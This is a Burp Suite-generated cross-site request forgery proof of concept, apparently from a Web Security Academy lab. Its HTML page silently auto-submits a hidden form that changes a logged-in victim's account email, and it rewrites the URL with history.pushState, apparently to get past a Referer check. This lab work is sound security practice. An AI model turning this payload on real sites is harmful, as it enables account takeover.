 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/?ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net')</
script>
5 <form action="
https://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net/my-account/change-email" method="POST"
>
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>